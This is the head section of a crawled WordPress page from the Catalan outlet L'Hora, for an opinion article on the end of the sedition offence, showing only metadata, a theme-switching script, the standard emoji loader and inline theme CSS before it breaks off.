

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/
body_size: 30999
content:
<!DOCTYPE html>
<html lang="ca" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat? &#8211; L&#039;Hora</title>
<meta name='robots' content='max-image-preview:large' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Canal d&#039;informació" href="https://www.noucicle.org/lhora/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Canal dels comentaris" href="https://www.noucicle.org/lhora/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Hora &raquo; Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat? Canal dels comentaris" href="https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/feed/" />

<meta property="og:title" content="Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat? - L&#039;Hora" />
<meta property="og:type" content="article" />
<meta property="og:description" content="És una notícia molt positiva que el govern de coalició, amb el suport parlamentari de l&#039;anomenat &quot;bl" />
<meta property="og:url" content="https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" />
<meta property="og:site_name" content="L&#039;Hora" />
<meta property="og:image" content="https://www.noucicle.org/lhora/wp-content/uploads/2022/11/9C0D2BC4-572A-4E45-B65D-350586436978-780x434.jpeg" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noucicle.org\/lhora\/wp-includes\/js\/wp-emoji-release.min.js?ver=4620425b72b77ef8a3326170f2bfddcf"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.noucicle.org/lhora/wp-includes/css/dist/block-library/style.min.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.noucicle.org/lhora/wp-includes/css/classic-themes.min.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.noucicle.org/lhora/wp-content/plugins/share-this/css/style.css?ver=4620425b72b77ef8a3326170f2bfddcf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.noucicle.org/lhora/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.noucicle.org/lhora/wp-content/plugins/newsletter/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.noucicle.org/lhora/wp-content/themes/jannah/assets/css/print.css?ver=5.4.4' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e74c3c;}#instagram-link a:hover{color: #e74c3c !important;border-color: #e74c3c !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e74c3c;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e74c3c;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e74c3c;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e74c3c;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e74c3c;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e74c3c;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e74c3c;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e74c3c;}::-moz-selection{background-color: #e74c3c;color: #FFFFFF;}::selection{background-color: #e74c3c;color: #FFFFFF;}circle.circle_bar{stroke: #e74c3c;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b51a0a;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b51a0a;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e74c3c;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #e74c3c;}#tie-body .block-more-button{color: #e74c3c;}#tie-body .block-more-button:hover{color: #b51a0a;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #e74c3c;}#instagram-link a:hover{color: #e74c3c !important;border-color: #e74c3c !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #e74c3c;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow 